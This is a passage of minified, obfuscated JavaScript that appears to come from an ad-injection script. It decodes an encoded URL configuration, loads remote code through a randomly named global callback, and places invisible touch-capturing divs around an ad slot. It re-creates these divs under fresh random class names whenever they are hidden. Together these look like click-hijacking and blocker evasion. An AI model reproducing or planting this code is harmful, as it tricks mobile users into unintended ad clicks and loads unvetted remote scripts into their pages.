n=t("[\"6LM2OF\"g\"}\"=\"6f\"g\"Ko0\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g0=\"FOJMh6fMhY6phF\"g0=\")OFMh6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/@sKo04fRC((hmh2Y7h^5m(O^gQ}{Q\"=\"J_5q}\"g\"hFFJLg\\/\\/@sKo04fRC((hm5Cp)5FXm(O^gQ}{Q\"=\"^_5q\"g\"hFFJLg\\/\\/@sCSqTOmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/@sFph_JmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\"Rn}LYpfnhp\"=\"(qOLYM)pM(OqO5\"g\"#]]wx@o\"P");if(n){let o=n.id,r=function(t=""){function e(){return"_"+Math.random().toString(36).slice(-6)+t}let n="";for(;!n;){let t=e();void 0===window[t]&&(n=t)}return n}(o);window[r]=function(n){try{let o=t(n.key,{string:n.string});o.string=n.string,e(o)}catch(t){L("3x4",t,n.key?n.key.slice(0,20):"no.key")}},i(n.purl+"/d/"+o+"?t="+w.version+"&ac="+r+b(),null,function(){L("3x8",null,r)})}}(Q,Y),R(function(){M("touchend"),a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),B(_.style),D(w.slotWrapEl),P(_.evetype,!0),N(!0),t&&function(){let t,n;function i(t,e,n){if(e){for(let e=0;e<10;e++){let n=document.createElement("div");n.className=t.substring(1),n.style.left=10*e+"%",n.addEventListener(_.evetype,function(t){_.type="hidden",O(t)}),w.slotWrapEl.appendChild(n)}r(`${t}{position:absolute;width:10%;height:${e}px;${(n?"top":"bottom")+`:-${e}px;`}`)}}function c(){let r=e(t);r&&e(n)?"block"!==getComputedStyle(r).display&&(t=n=""):(t="."+o(5),n="."+o(5),i(t,w.topHiddenHeight,!0),i(n,w.bottomHiddenHeight))}c()}()},!0))},20)}()})();